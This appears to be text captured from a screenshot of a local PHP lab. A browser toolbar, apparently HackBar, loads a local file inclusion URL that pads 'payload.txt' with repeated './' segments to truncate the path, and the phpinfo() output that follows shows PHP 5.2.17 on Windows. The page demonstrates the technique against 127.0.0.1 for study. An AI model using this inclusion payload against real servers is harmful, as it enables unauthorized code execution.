 phpinfo()
127.0.0.1/include.php?file=payload.txt./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://127.0.0.1/include.php?file=payload.txt./././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././././
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 5.2.17
php
System Windows NT PURPOSE7 6.2 build 9200
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle
\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Apps\PhpStudy2018\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory enabled